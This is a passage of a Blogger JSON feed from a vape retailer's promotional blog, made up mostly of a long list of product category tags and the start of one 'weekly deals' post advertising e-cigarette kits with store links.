3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Device"},{"term":"New Product"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"489"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 